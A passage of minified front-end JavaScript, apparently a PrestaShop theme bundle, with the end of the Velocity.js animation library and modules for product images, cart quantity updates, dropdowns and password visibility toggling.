"+(U?"{"+(k.length+(W?1:0))+(D?"!":"")+"}":"0")+H+")",W&&(k.push(W),O.push(0)),U&&(k.push(0),O.push(U))}}else{if(P!==L){I=0;break}a+=P,C++,A++,0===I&&"c"===P||1===I&&"a"===P||2===I&&"l"===P||3===I&&"c"===P||I>=4&&"("===P?I++:(I&&I<5||I>=4&&")"===P&&--I<5)&&(I=0),0===D&&"r"===P||1===D&&"g"===P||2===D&&"b"===P||3===D&&"a"===P||D>=3&&"("===P?(3===D&&"a"===P&&(N=1),D++):N&&","===P?++N>3&&(D=N=0):(N&&D<(N?5:4)||D>=(N?4:3)&&")"===P&&--D<(N?5:4))&&(D=N=0)}}C===v.length&&A===m.length||(E.debug&&console.error('Trying to pattern match mis-matched strings ["'+m+'", "'+v+'"]'),a=i),a&&(k.length?(E.debug&&console.log('Pattern found "'+a+'" -> ',k,O,"["+v+","+m+"]"),v=k,m=O,b=x=""):a=i)}a||(y=S(r,v),v=y[0],x=y[1],y=S(r,m),m=y[0].replace(/^([+-\/*])=/,function(e,t){return w=t,""}),b=y[1],v=parseFloat(v)||0,m=parseFloat(m)||0,"%"===b&&(/^(fontSize|lineHeight)$/.test(r)?(m/=100,b="em"):/^scale/.test(r)?(m/=100,b=""):/(Red|Green|Blue)$/i.test(r)&&(m=m/100*255,b="")));var q=function(){var i={myParent:e.parentNode||n.body,position:T.getPropertyValue(e,"position"),fontSize:T.getPropertyValue(e,"fontSize")},r=i.position===F.lastPosition&&i.myParent===F.lastParent,o=i.fontSize===F.lastFontSize;F.lastParent=i.myParent,F.lastPosition=i.position,F.lastFontSize=i.fontSize;var a=100,s={};if(o&&r)s.emToPx=F.lastEmToPx,s.percentToPxWidth=F.lastPercentToPxWidth,s.percentToPxHeight=F.lastPercentToPxHeight;else{var l=c&&c.isSVG?n.createElementNS("http://www.w3.org/2000/svg","rect"):n.createElement("div");E.init(l),i.myParent.appendChild(l),p.each(["overflow","overflowX","overflowY"],function(e,t){E.CSS.setPropertyValue(l,t,"hidden")}),E.CSS.setPropertyValue(l,"position",i.position),E.CSS.setPropertyValue(l,"fontSize",i.fontSize),E.CSS.setPropertyValue(l,"boxSizing","content-box"),p.each(["minWidth","maxWidth","width","minHeight","maxHeight","height"],function(e,t){E.CSS.setPropertyValue(l,t,a+"%")}),E.CSS.setPropertyValue(l,"paddingLeft",a+"em"),s.percentToPxWidth=F.lastPercentToPxWidth=(parseFloat(T.getPropertyValue(l,"width",null,!0))||1)/a,s.percentToPxHeight=F.lastPercentToPxHeight=(parseFloat(T.getPropertyValue(l,"height",null,!0))||1)/a,s.emToPx=F.lastEmToPx=(parseFloat(T.getPropertyValue(l,"paddingLeft"))||1)/a,i.myParent.removeChild(l)}return null===F.remToPx&&(F.remToPx=parseFloat(T.getPropertyValue(n.body,"fontSize"))||16),null===F.vwToPx&&(F.vwToPx=parseFloat(t.innerWidth)/100,F.vhToPx=parseFloat(t.innerHeight)/100),s.remToPx=F.remToPx,s.vwToPx=F.vwToPx,s.vhToPx=F.vhToPx,E.debug>=1&&console.log("Unit ratios: "+JSON.stringify(s),e),s};if(/[\/*]/.test(w))b=x;else if(x!==b&&0!==v)if(0===m)b=x;else{s=s||q();var z=/margin|padding|left|right|width|text|word|letter/i.test(r)||/X$/.test(r)||"x"===r?"x":"y";switch(x){case"%":v*="x"===z?s.percentToPxWidth:s.percentToPxHeight;break;case"px":break;default:v*=s[x+"ToPx"]}switch(b){case"%":v*=1/("x"===z?s.percentToPxWidth:s.percentToPxHeight);break;case"px":break;default:v*=1/s[b+"ToPx"]}}switch(w){case"+":m=v+m;break;case"-":m=v-m;break;case"*":m*=v;break;case"/":m=v/m}u[r]={rootPropertyValue:d,startValue:v,currentValue:v,endValue:m,unitType:b,easing:g},a&&(u[r].pattern=a),E.debug&&console.log("tweensContainer ("+r+"): "+JSON.stringify(u[r]),e)};for(var j in y)if(y.hasOwnProperty(j)){var B=T.Names.camelCase(j),V=P(y[j]);if(b(T.Lists.colors,B)){var M=V[0],H=V[1],W=V[2];if(T.RegEx.isHex.test(M)){for(var U=["Red","Green","Blue"],q=T.Values.hexToRgb(M),z=W?T.Values.hexToRgb(W):i,$=0;$<U.length;$++){var Q=[q[$]];H&&Q.push(H),z!==i&&Q.push(z[$]),L(B+U[$],Q)}continue}}L(B,V)}u.element=e}u.element&&(T.Values.addClass(e,"velocity-animating"),R.push(u),c=a(e),c&&(""===l.queue&&(c.tweensContainer=u,c.opts=l),c.isAnimating=!0),O===k-1?(E.State.calls.push([R,v,l,null,C.resolver,null,0]),E.State.isTicking===!1&&(E.State.isTicking=!0,d())):O++)}var s,l=p.extend({},E.defaults,x),u={};switch(a(e)===i&&E.init(e),parseFloat(l.delay)&&l.queue!==!1&&p.queue(e,l.queue,function(t){E.velocityQueueEntryFlag=!0;var n=E.State.delayedElements.count++;E.State.delayedElements[n]=e;var i=function(e){return function(){E.State.delayedElements[e]=!1,t()}}(n);a(e).delayBegin=(new Date).getTime(),a(e).delay=parseFloat(l.delay),a(e).delayTimer={setTimeout:setTimeout(t,parseFloat(l.delay)),next:i}}),l.duration.toString().toLowerCase()){case"fast":l.duration=200;break;case"normal":l.duration=w;break;case"slow":l.duration=600;break;default:l.duration=parseFloat(l.duration)||1}if(E.mock!==!1&&(E.mock===!0?l.duration=l.delay=1:(l.duration*=parseFloat(E.mock)||1,l.delay*=parseFloat(E.mock)||1)),l.easing=f(l.easing,l.duration),l.begin&&!_.isFunction(l.begin)&&(l.begin=null),l.progress&&!_.isFunction(l.progress)&&(l.progress=null),l.complete&&!_.isFunction(l.complete)&&(l.complete=null),l.display!==i&&null!==l.display&&(l.display=l.display.toString().toLowerCase(),"auto"===l.display&&(l.display=E.CSS.Values.getDisplayType(e))),l.visibility!==i&&null!==l.visibility&&(l.visibility=l.visibility.toString().toLowerCase()),l.mobileHA=l.mobileHA&&E.State.isMobile&&!E.State.isGingerbread,l.queue===!1)if(l.delay){var c=E.State.delayedElements.count++;E.State.delayedElements[c]=e;var h=function(e){return function(){E.State.delayedElements[e]=!1,o()}}(c);a(e).delayBegin=(new Date).getTime(),a(e).delay=parseFloat(l.delay),a(e).delayTimer={setTimeout:setTimeout(o,parseFloat(l.delay)),next:h}}else o();else p.queue(e,l.queue,function(e,t){return t===!0?(C.promise&&C.resolver(v),!0):(E.velocityQueueEntryFlag=!0,void o(e))});""!==l.queue&&"fx"!==l.queue||"inprogress"===p.queue(e)[0]||p.dequeue(e)}var u,c,m,g,v,y,x,S=arguments[0]&&(arguments[0].p||p.isPlainObject(arguments[0].properties)&&!arguments[0].properties.names||_.isString(arguments[0].properties));_.isWrapped(this)?(c=!1,g=0,v=this,m=this):(c=!0,g=1,v=S?arguments[0].elements||arguments[0].e:arguments[0]);var C={promise:null,resolver:null,rejecter:null};if(c&&E.Promise&&(C.promise=new E.Promise(function(e,t){C.resolver=e,C.rejecter=t})),S?(y=arguments[0].properties||arguments[0].p,x=arguments[0].options||arguments[0].o):(y=arguments[g],x=arguments[g+1]),v=o(v),!v)return void(C.promise&&(y&&x&&x.promiseRejectEmpty===!1?C.resolver():C.rejecter()));var k=v.length,O=0;if(!/^(stop|finish|finishAll|pause|resume)$/i.test(y)&&!p.isPlainObject(x)){var I=g+1;x={};for(var D=I;D<arguments.length;D++)_.isArray(arguments[D])||!/^(fast|normal|slow)$/i.test(arguments[D])&&!/^\d/.test(arguments[D])?_.isString(arguments[D])||_.isArray(arguments[D])?x.easing=arguments[D]:_.isFunction(arguments[D])&&(x.complete=arguments[D]):x.duration=arguments[D]}var N;switch(y){case"scroll":N="scroll";break;case"reverse":N="reverse";break;case"pause":var P=(new Date).getTime();return p.each(v,function(e,t){s(t,P)}),p.each(E.State.calls,function(e,t){var n=!1;t&&p.each(t[1],function(e,r){var o=x===i?"":x;return o!==!0&&t[2].queue!==o&&(x!==i||t[2].queue!==!1)||(p.each(v,function(e,i){if(i===r)return t[5]={resume:!1},n=!0,!1}),!n&&void 0)})}),e();case"resume":return p.each(v,function(e,t){l(t,P)}),p.each(E.State.calls,function(e,t){var n=!1;t&&p.each(t[1],function(e,r){var o=x===i?"":x;return o!==!0&&t[2].queue!==o&&(x!==i||t[2].queue!==!1)||(!t[5]||(p.each(v,function(e,i){if(i===r)return t[5].resume=!0,n=!0,!1}),!n&&void 0))})}),e();case"finish":case"finishAll":case"stop":p.each(v,function(e,t){a(t)&&a(t).delayTimer&&(clearTimeout(a(t).delayTimer.setTimeout),a(t).delayTimer.next&&a(t).delayTimer.next(),delete a(t).delayTimer),"finishAll"!==y||x!==!0&&!_.isString(x)||(p.each(p.queue(t,_.isString(x)?x:""),function(e,t){_.isFunction(t)&&t()}),p.queue(t,_.isString(x)?x:"",[]))});var L=[];return p.each(E.State.calls,function(e,t){t&&p.each(t[1],function(n,r){var o=x===i?"":x;return o!==!0&&t[2].queue!==o&&(x!==i||t[2].queue!==!1)||void p.each(v,function(n,i){if(i===r)if((x===!0||_.isString(x))&&(p.each(p.queue(i,_.isString(x)?x:""),function(e,t){_.isFunction(t)&&t(null,!0)}),p.queue(i,_.isString(x)?x:"",[])),"stop"===y){var s=a(i);s&&s.tweensContainer&&o!==!1&&p.each(s.tweensContainer,function(e,t){t.endValue=t.currentValue}),L.push(e)}else"finish"!==y&&"finishAll"!==y||(t[2].duration=1)})})}),"stop"===y&&(p.each(L,function(e,t){h(t,!0)}),C.promise&&C.resolver(v)),e();default:if(!p.isPlainObject(y)||_.isEmptyObject(y)){if(_.isString(y)&&E.Redirects[y]){u=p.extend({},x);var j=u.duration,B=u.delay||0;return u.backwards===!0&&(v=p.extend(!0,[],v).reverse()),p.each(v,function(e,t){parseFloat(u.stagger)?u.delay=B+parseFloat(u.stagger)*e:_.isFunction(u.stagger)&&(u.delay=B+u.stagger.call(t,e,k)),u.drag&&(u.duration=parseFloat(j)||(/^(callout|transition)/.test(y)?1e3:w),u.duration=Math.max(u.duration*(u.backwards?1-e/k:(e+1)/k),.75*u.duration,200)),E.Redirects[y].call(t,t,u||{},e,k,v,C.promise?C:i)}),e()}var V="Velocity: First argument ("+y+") was not a property map, a known action, or a registered redirect. Aborting.";return C.promise?C.rejecter(new Error(V)):t.console&&console.log(V),e()}N="start"}var F={lastParent:null,lastPosition:null,lastFontSize:null,lastPercentToPxWidth:null,lastPercentToPxHeight:null,lastEmToPx:null,remToPx:null,vwToPx:null,vhToPx:null},R=[];p.each(v,function(e,t){_.isNode(t)&&r(t,e)}),u=p.extend({},E.defaults,x),u.loop=parseInt(u.loop,10);var M=2*u.loop-1;if(u.loop)for(var H=0;H<M;H++){var W={delay:u.delay,progress:u.progress};H===M-1&&(W.display=u.display,W.visibility=u.visibility,W.complete=u.complete),A(v,"reverse",W)}return e()};E=p.extend(A,E),E.animate=A;var k=t.requestAnimationFrame||g;if(!E.State.isMobile&&n.hidden!==i){var O=function(){n.hidden?(k=function(e){return setTimeout(function(){e(!0)},16)},d()):k=t.requestAnimationFrame||g};O(),n.addEventListener("visibilitychange",O)}return e.Velocity=E,e!==t&&(e.fn.velocity=A,e.fn.velocity.defaults=E.defaults),p.each(["Down","Up"],function(e,t){E.Redirects["slide"+t]=function(e,n,r,o,a,s){var l=p.extend({},n),u=l.begin,c=l.complete,f={},d={height:"",marginTop:"",marginBottom:"",paddingTop:"",paddingBottom:""};l.display===i&&(l.display="Down"===t?"inline"===E.CSS.Values.getDisplayType(e)?"inline-block":"block":"none"),l.begin=function(){0===r&&u&&u.call(a,a);for(var n in d)if(d.hasOwnProperty(n)){f[n]=e.style[n];var i=T.getPropertyValue(e,n);d[n]="Down"===t?[i,0]:[0,i]}f.overflow=e.style.overflow,e.style.overflow="hidden"},l.complete=function(){for(var t in f)f.hasOwnProperty(t)&&(e.style[t]=f[t]);r===o-1&&(c&&c.call(a,a),s&&s.resolver(a))},E(e,d,l)}}),p.each(["In","Out"],function(e,t){E.Redirects["fade"+t]=function(e,n,r,o,a,s){var l=p.extend({},n),u=l.complete,c={opacity:"In"===t?1:0};0!==r&&(l.begin=null),r!==o-1?l.complete=null:l.complete=function(){u&&u.call(a,a),s&&s.resolver(a)},l.display===i&&(l.display="In"===t?"auto":"none"),E(this,c,l)}}),E}(window.jQuery||window.Zepto||window,window,window?window.document:void 0)})},function(e,t,n){/**
	 * 2007-2017 PrestaShop
	 *
	 * NOTICE OF LICENSE
	 *
	 * This source file is subject to the Open Software License (OSL 3.0)
	 * that is bundled with this package in the file LICENSE.txt.
	 * It is also available through the world-wide-web at this URL:
	 * http://opensource.org/licenses/osl-3.0.php
	 * If you did not receive a copy of the license and are unable to
	 * obtain it through the world-wide-web, please send an email
	 * to license@prestashop.com so we can send you a copy immediately.
	 *
	 * DISCLAIMER
	 *
	 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
	 * versions in the future. If you wish to customize PrestaShop for your
	 * needs please refer to http://www.prestashop.com for more information.
	 *
	 * @author    PrestaShop SA <contact@prestashop.com>
	 * @copyright 2007-2017 PrestaShop SA
	 * @license   http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
	 * International Registered Trademark & Property of PrestaShop SA
	 */
"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),a=n(53),s=i(a),l=function(){function e(){r(this,e)}return o(e,[{key:"init",value:function(){(0,s.default)(".js-product-miniature").each(function(e,t){var n=10,i=(0,s.default)(t).find(".discount-percentage"),r=(0,s.default)(t).find(".on-sale"),o=(0,s.default)(t).find(".new");i.length&&(o.css("top",2*i.height()+n),i.css("top",-(0,s.default)(t).find(".thumbnail-container").height()+(0,s.default)(t).find(".product-description").height()+n)),r.length&&(i.css("top",parseFloat(i.css("top"))+r.height()+n),o.css("top",2*i.height()+r.height()+2*n)),(0,s.default)(t).find(".color").length>5&&!function(){var e=0;(0,s.default)(t).find(".color").each(function(t,n){t>4&&((0,s.default)(n).hide(),e++)}),(0,s.default)(t).find(".js-count").append("+"+e)}()})}}]),e}();t.default=l,e.exports=t.default},function(e,t,n){/**
	 * 2007-2017 PrestaShop
	 *
	 * NOTICE OF LICENSE
	 *
	 * This source file is subject to the Open Software License (OSL 3.0)
	 * that is bundled with this package in the file LICENSE.txt.
	 * It is also available through the world-wide-web at this URL:
	 * http://opensource.org/licenses/osl-3.0.php
	 * If you did not receive a copy of the license and are unable to
	 * obtain it through the world-wide-web, please send an email
	 * to license@prestashop.com so we can send you a copy immediately.
	 *
	 * DISCLAIMER
	 *
	 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
	 * versions in the future. If you wish to customize PrestaShop for your
	 * needs please refer to http://www.prestashop.com for more information.
	 *
	 * @author    PrestaShop SA <contact@prestashop.com>
	 * @copyright 2007-2017 PrestaShop SA
	 * @license   http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
	 * International Registered Trademark & Property of PrestaShop SA
	 */
"use strict";function i(e){return e&&e.__esModule?e:{default:e}}var r=n(53),o=i(r);(0,o.default)(document).ready(function(){function e(){(0,o.default)(".js-thumb").on("click",function(e){(0,o.default)(".js-modal-product-cover").attr("src",(0,o.default)(e.target).data("image-large-src")),(0,o.default)(".selected").removeClass("selected"),(0,o.default)(e.target).addClass("selected"),(0,o.default)(".js-qv-product-cover").prop("src",(0,o.default)(e.currentTarget).data("image-large-src"))})}function t(){(0,o.default)("#main .js-qv-product-images li").length>2?((0,o.default)("#main .js-qv-mask").addClass("scroll"),(0,o.default)(".scroll-box-arrows").addClass("scroll"),(0,o.default)("#main .js-qv-mask").scrollbox({direction:"h",distance:113,autoPlay:!1}),(0,o.default)(".scroll-box-arrows .left").click(function(){(0,o.default)("#main .js-qv-mask").trigger("backward")}),(0,o.default)(".scroll-box-arrows .right").click(function(){(0,o.default)("#main .js-qv-mask").trigger("forward")})):((0,o.default)("#main .js-qv-mask").removeClass("scroll"),(0,o.default)(".scroll-box-arrows").removeClass("scroll"))}function n(){(0,o.default)(".js-file-input").on("change",function(e){var t=void 0,n=void 0;(t=(0,o.default)(e.currentTarget)[0])&&(n=t.files[0])&&(0,o.default)(t).prev().text(n.name)})}function i(){var e=(0,o.default)("#quantity_wanted");e.TouchSpin({verticalbuttons:!0,verticalupclass:"material-icons touchspin-up",verticaldownclass:"material-icons touchspin-down",buttondown_class:"btn btn-touchspin js-touchspin",buttonup_class:"btn btn-touchspin js-touchspin",min:parseInt(e.attr("min"),10),max:1e6}),e.on("change",function(e){var t=(0,o.default)(".product-refresh");return(0,o.default)(e.currentTarget).trigger("touchspin.stopspin"),t.trigger("click",{eventType:"updatedProductQuantity"}),e.preventDefault(),!1})}i(),n(),e(),t(),prestashop.on("updatedProduct",function(i){if(n(),e(),i&&i.product_minimal_quantity){var r=parseInt(i.product_minimal_quantity,10),a="#quantity_wanted",s=(0,o.default)(a);s.trigger("touchspin.updatesettings",{min:r})}/**ot update**/productadditional("#main #ot-jqzoom");t(),(0,o.default)((0,o.default)(".tabs .nav-link.active").attr("href")).addClass("active").removeClass("fade"),(0,o.default)(".js-product-images-modal").replaceWith(i.product_images_modal)})})},function(e,t,n){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function r(){a.default.each((0,a.default)(u),function(e,t){(0,a.default)(t).TouchSpin({verticalbuttons:!0,verticalupclass:"material-icons touchspin-up",verticaldownclass:"material-icons touchspin-down",buttondown_class:"btn btn-touchspin js-touchspin js-increase-product-quantity",buttonup_class:"btn btn-touchspin js-touchspin js-decrease-product-quantity",min:parseInt((0,a.default)(t).attr("min"),10),max:1e6})})}var o=n(53),a=i(o),s=n(54),l=i(s);l.default.cart=l.default.cart||{},l.default.cart.active_inputs=null;var u='input[name="product-quantity-spin"]';(0,a.default)(document).ready(function(){function e(e){return"on.startupspin"===e||"on.startdownspin"===e}function t(e){return"on.startupspin"===e}function n(e){var t=e.parents(".bootstrap-touchspin").find(h);return t.is(":focus")?null:t}function i(e){var t=e.split("-"),n=void 0,i=void 0,r="";for(n=0;n<t.length;n++)i=t[n],0!==n&&(i=i.substring(0,1).toUpperCase()+i.substring(1)),r+=i;return r}function o(r,o){if(!e(o))return{url:r.attr("href"),type:i(r.data("link-action"))};var a=n(r);if(a){var s={};return s=t(o)?{url:a.data("up-url"),type:"increaseProductQuantity"}:{url:a.data("down-url"),type:"decreaseProductQuantity"}}}function s(e,t,n){return g(),a.default.ajax({url:e,method:"POST",data:t,dataType:"json",beforeSend:function(e){p.push(e)}}).then(function(e){n.val(e.quantity);var t;t=n?n.dataset:null,l.default.emit("updateCart",{reason:t})}).fail(function(e){l.default.emit("handleError",{eventType:"updateProductQuantityInCart",resp:e})})}function c(e){return{ajax:"1",qty:Math.abs(e),action:"update",op:f(e)}}function f(e){return e>0?"up":"down"}function d(e){var t=(0,a.default)(e.currentTarget),n=t.data("update-url"),i=t.attr("value"),r=t.val();if(r!=parseInt(r)||r<0||isNaN(r))return void t.val(i);var o=r-i;if(0!=o){var l=c(o);s(n,l,t)}}var h=".js-cart-line-product-quantity",p=[];l.default.on("updateCart",function(){(0,a.default)(".quickview").modal("hide")}),l.default.on("updatedCart",function(){r()}),r();var m=(0,a.default)("body"),g=function(){for(var e;p.length>0;)e=p.pop(),e.abort()},v=function(e){return(0,a.default)(e.parents(".bootstrap-touchspin").find("input"))},y=function(e){e.preventDefault();var t=(0,a.default)(e.currentTarget),n=e.currentTarget.dataset,i=o(t,e.namespace),r={ajax:"1",action:"update"};"undefined"!=typeof i&&(g(),a.default.ajax({url:i.url,method:"POST",data:r,dataType:"json",beforeSend:function(e){p.push(e)}}).then(function(e){var i=v(t);i.val(e.quantity),l.default.emit("updateCart",{reason:n})}).fail(function(e){l.default.emit("handleError",{eventType:"updateProductInCart",resp:e,cartAction:i.type})}))};m.on("click",'[data-link-action="delete-from-cart"], [data-link-action="remove-voucher"]',y),m.on("touchspin.on.startdownspin",u,y),m.on("touchspin.on.startupspin",u,y),m.on("focusout",h,function(e){d(e)}),m.on("keyup",h,function(e){13==e.keyCode&&d(e)}),m.on("click",".js-discount .code",function(e){e.stopPropagation();var t=(0,a.default)(e.currentTarget),n=(0,a.default)("[name=discount_name]");return n.val(t.text()),!1})})},function(e,t,n){																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																			/**
	 * 2007-2017 PrestaShop
	 *
	 * NOTICE OF LICENSE
	 *
	 * This source file is subject to the Open Software License (OSL 3.0)
	 * that is bundled with this package in the file LICENSE.txt.
	 * It is also available through the world-wide-web at this URL:
	 * http://opensource.org/licenses/osl-3.0.php
	 * If you did not receive a copy of the license and are unable to
	 * obtain it through the world-wide-web, please send an email
	 * to license@prestashop.com so we can send you a copy immediately.
	 *
	 * DISCLAIMER
	 *
	 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
	 * versions in the future. If you wish to customize PrestaShop for your
	 * needs please refer to http://www.prestashop.com for more information.
	 *
	 * @author    PrestaShop SA <contact@prestashop.com>
	 * @copyright 2007-2017 PrestaShop SA
	 * @license   http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
	 * International Registered Trademark & Property of PrestaShop SA
	 */
"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),a=n(53),s=i(a),l=function(){function e(t){r(this,e),this.el=t}return o(e,[{key:"init",value:function(){this.el.on("show.bs.dropdown",function(e,t){t?(0,s.default)("#"+t).find(".dropdown-menu").first().stop(!0,!0).slideDown():(0,s.default)(e.target).find(".dropdown-menu").first().stop(!0,!0).slideDown()}),this.el.on("hide.bs.dropdown",function(e,t){t?(0,s.default)("#"+t).find(".dropdown-menu").first().stop(!0,!0).slideUp():(0,s.default)(e.target).find(".dropdown-menu").first().stop(!0,!0).slideUp()}),this.el.find("select.link").each(function(e,t){(0,s.default)(t).on("change",function(e){window.location=(0,s.default)(this).val()})})}}]),e}();t.default=l,e.exports=t.default},function(e,t,n){/**
	 * 2007-2017 PrestaShop
	 *
	 * NOTICE OF LICENSE
	 *
	 * This source file is subject to the Open Software License (OSL 3.0)
	 * that is bundled with this package in the file LICENSE.txt.
	 * It is also available through the world-wide-web at this URL:
	 * http://opensource.org/licenses/osl-3.0.php
	 * If you did not receive a copy of the license and are unable to
	 * obtain it through the world-wide-web, please send an email
	 * to license@prestashop.com so we can send you a copy immediately.
	 *
	 * DISCLAIMER
	 *
	 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
	 * versions in the future. If you wish to customize PrestaShop for your
	 * needs please refer to http://www.prestashop.com for more information.
	 *
	 * @author    PrestaShop SA <contact@prestashop.com>
	 * @copyright 2007-2017 PrestaShop SA
	 * @license   http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
	 * International Registered Trademark & Property of PrestaShop SA
	 */
"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),a=n(53),s=i(a),l=function(){function e(){r(this,e)}return o(e,[{key:"init",value:function(){this.parentFocus(),this.togglePasswordVisibility()}},{key:"parentFocus",value:function(){(0,s.default)(".js-child-focus").focus(function(){(0,s.default)(this).closest(".js-parent-focus").addClass("focus")}),(0,s.default)(".js-child-focus").focusout(function(){(0,s.default)(this).closest(".js-parent-focus").removeClass("focus")})}},{key:"togglePasswordVisibility",value:function(){(0,s.default)('button[data-action="show-password"]').on("click",function(){var e=(0,s.default)(this).closest(".input-group").children("input.js-visible-password");"password"===e.attr("type")?(e.attr("type","text"),(0,s.default)(this).text((0,s.default)(this).data("textHide"))):(e.attr("type","password"),(0,s.default)(this).text((0,s.default)(this).data("textShow")))})}}]),e}();t.default=l,e.exports=t.default},function(e,t,n){/**
	 * 2007-2017 PrestaShop
	 *
	 * NOTICE OF LICENSE
	 *
	 * This source file is subject to the Open Software License (OSL 3.0)
	 * that is bundled with this package in the file LICENSE.txt.
	 * It is also available through the world-wide-web at this URL:
	 * http://opensource.org/licenses/osl-3.0.php
	 * If you did not receive a copy of the license and are unable to
	 * obtain it through the world-wide-web, please send an email
	 * to license@prestashop.com so we can send you a copy immediately.
	 *
	 * DISCLAIMER
	 *
	 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
	 * versions in the future. If you wish to customize PrestaShop for your
	 * needs please refer to http://www.prestashop.com for more information.
	 *
	 * @author    PrestaShop SA <contact@prestashop.com>
	 * @copyright 2007-2017 PrestaShop SA
	 * @license   http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
	 * International Registered Trademark & Property of PrestaShop SA
	 */
"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),a=n(53),s=i(a);n(58);var l=function(){function e(){r(this,e)}return o(e,[{key:"init",value:function(){var e=this,t=5,n=10,i=(0,s.default)(".js-modal-arrows"),r=(0,s.default)(".js-modal-product-images"),o=(0,s.default)(".on-sale");(0,s.default)("body").on("click",".js-modal-thumb",function(e){(0,s.default)(".js-modal-thumb").hasClass("selected")&&(0,s.default)(".js-modal-thumb").removeClass("selected"),(0,s.default)(e.currentTarget).addClass("selected"),(0,s.default)(".js-modal-product-cover").attr("src",(0,s.default)(e.target).data("image-large-src")),(0,s.default)(".js-modal-product-cover").attr("title",(0,s.default)(e.target).attr("title")),(0,s.default)(".js-modal-product-cover").attr("alt",(0,s.default)(e.target).attr("alt"))}),o.length&&(0,s.default)("#product").length&&(0,s.default)(".new").css("top",o.height()+n),(0,s.default)(".js-modal-product-images li").length<=t?i.css("opacity",".2"):i.on("click",function(t){(0,s.default)(t.target).hasClass("arrow-up")&&r.position().top<0?(e.move("up"),(0,s.default)(".js-modal-arrow-down").css("opacity","1")):(0,s.default)(t.target).hasClass("arrow-down")&&r.position().top+r.height()>(0,s.default)(".js-modal-mask").height()&&(e.move("down"),(0,s.default)(".js-modal-arrow-up").css("opacity","1"))})}},{key:"move",value:function(e){var t=10,n=(0,s.default)(".js-modal-product-images"),i=(0,s.default)(".js-modal-product-images li img").height()+t,r=n.position().top;n.velocity({translateY:"up"===e?r+i:r-i},function(){n.position().top>=0?(0,s.default)(".js-modal-arrow-up").css("opacity",".2"):n.position().top+n.height()<=(0,s.default)(".js-modal-mask").height()&&(0,s.default)(".js-modal-arrow-down").css("opacity",".2")})}}]),e}();t.default=l,e.exports=t.default},function(e,t,n){/**
	 * 2007-2017 PrestaShop
	 *
	 * NOTICE OF LICENSE
	 *
	 * This source file is subject to the Open Software License (OSL 3.0)
	 * that is bundled with this package in the file LICENSE.txt.
	 * It is also available through the world-wide-web at this URL:
	 * http://opensource.org/licenses/osl-3.0.php
	 * If you did not receive a copy of the license and are unable to
	 * obtain it through the world-wide-web, please send an email
	 * to license@prestashop.com so we can send you a copy immediately.
	 *
	 * DISCLAIMER
	 *
	 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
	 * versions in the future. If you wish to customize PrestaShop for your
	 * needs please refer to http://www.prestashop.com for more information.
	 *
	 * @author    PrestaShop SA <contact@prestashop.com>
	 * @copyright 2007-2017 PrestaShop SA
	 * @license   http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
	 * International Registered Trademark & Property of PrestaShop SA
	 */
"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var a=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),s=function(e,t,n){for(var i=!0;i;){var r=e,o=t,a=n;i=!1,null===r&&(r=Function.prototype);var s=Object.getOwnPropertyDescriptor(r,o);if(void 0!==s){if("value"in s)return s.value;var l=s.get;if(void 0===l)return;return l.call(a)}var u=Object.getPrototypeOf(r);if(null===u)return;e=u,t=o,n=a,i=!0,s=u=void 0}},l=n(53),u=i(l),c=n(62),f=i(c),d=function(e){function t(){r(this,t),s(Object.getPrototypeOf(t.prototype),"constructor",this).apply(this,arguments)}return o(t,e),a(t,[{key:"init",value:function(){var 